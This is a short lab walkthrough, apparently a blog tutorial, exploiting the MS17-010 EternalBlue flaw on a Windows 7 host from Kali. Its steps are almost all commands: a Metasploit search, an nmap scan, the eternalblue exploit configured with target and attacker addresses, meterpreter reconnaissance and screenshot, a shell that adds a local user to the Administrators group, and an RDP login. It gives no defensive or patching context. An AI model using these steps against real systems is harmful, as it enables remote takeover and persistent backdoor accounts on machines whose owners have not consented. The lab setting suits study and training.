Table of contents
2. Check whether the ms17-010 vulnerability exists in the msf library
3. Scan the open port of the target machine
4. Configure target ip, local ip and use exploit to attack
6. Get the shell console to enter the cmd operation, add an account to elevate the privilege
7. Remote login target machine
8. Enter the added account password and log in successfully
environment:
Attacker: kali 192.168.10.2 Target: win7 192.168.10.3
1. Start msf
# msfconsole

2. Check whether the ms17-010 vulnerability exists in the msf library
msf6 > search ms17
3. Scan the open port of the target machine
# nmap -sV 192.168.10.3

4. Configure target ip, local ip and use exploit to attack
msf6 > use exploit/windows/smb/ms17_010_eternalblue msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.10.3 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.10.2 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit


5. View target machine system information, user identity and take a screenshot of the current screen of the remote host
meterpreter > sysinfo meterpreter > getuid meterpreter > screenshot

6. Get the shell console to enter the cmd operation, add an account to elevate the privilege
meterpreter > shell C:\Windows\system32>net user lql 123456 /add C:\Windows\system32>net localgroup Administrators lql /add

7. Remote login target machine
# rdesktop 192.168.10.3:3389

8. Enter the added account password and log in successfully